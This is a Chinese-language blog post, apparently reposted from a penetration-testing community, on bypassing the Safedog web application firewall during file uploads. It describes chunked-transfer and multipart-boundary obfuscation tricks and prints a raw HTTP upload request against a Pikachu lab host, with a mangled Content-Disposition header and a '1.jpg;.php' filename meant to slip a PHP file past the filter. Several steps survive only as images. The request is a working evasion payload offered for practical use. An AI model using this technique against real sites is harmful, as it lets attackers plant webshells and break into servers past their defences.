-
文件上传绕过最新版安全狗
本文来源无问社区,更多实战内容,渗透思路可前往查看
 http://www.wwlib.cn/index.php/artread/artid/9960.html

http://www.wwlib.cn/index.php/artread/artid/9960.htmlhttp分块传输绕过
http分块传输⼀直是⼀个很经典的绕过⽅式,只是在近⼏年分块传输⼀直被卡的很死,很多waf都开始加
⼊了检测功能,所以的话,分块传输这⾥也不是很好使,但是配合边界混淆,好使的⼀批。
单纯http分块传输(已经⽆法绕过)


boundary边界混淆绕过

配合开源的⽅式来进⾏绕过
开源绕过1
在百度上有很多开源的⽅式来绕过安全狗,但是⼀⼀测试发现,绕过效果⾮常之垃圾,⼏乎都遇到了狗的阻拦,所以这⾥就经过变种+fuzz,来实现绕过安全狗,直接贴代码。


- POST /pikachu-master/vul/unsafeupload/clientcheck.php HTTP/1.1
- Host: 192.168.172.161
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
- Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
- Accept-Encoding: gzip, deflate
- Content-Type: multipart/form-data; boundary=---------------------------378605579232816195651620102739
- Content-Length: 448
- Origin: http://192.168.172.161
- Connection: close
- Referer: http://192.168.172.161/pikachu-master/vul/unsafeupload/clientcheck.php
- Cookie: PHPSESSID=sop5homauph2bdfeidn6ttv8l1
- Upgrade-Insecure-Requests: 1
- -----------------------------378605579232816195651620102739

- Content-Disposition: form-data; name="uploadfile";fagfhaiofnalkvjoaffufile name=fjalfmavlaa; filename="1.jpg;.php
- Content-Type: image/jpeg
- GIF89a
- ]\'
- d]\['
- /\'
- \]']\'
- /\]'
- w
- -----------------------------378605579232816195651620102739
- Content-Disposition: form-data; name="submit"
- 开始上传
- -----------------------------378605579232816195651620102739--
-
相关阅读:
(二十一)大数据实战——Flume数据采集之复制和多路复用案例实战
【Python】常量和变量类型
OpenCV快速入门:初探
java面试(一)
等保测评FAQ
Java:Springboot和React中枚举值(数据字典)的使用
基于python技术的酒店管理系统
局域网远程yum源制做
App自动化测试开元平台Appium-runner
【freertos】011-信号量、互斥量及优先级继承机制源码分析
- 原文地址:https://blog.csdn.net/wuwenshequ/article/details/140968761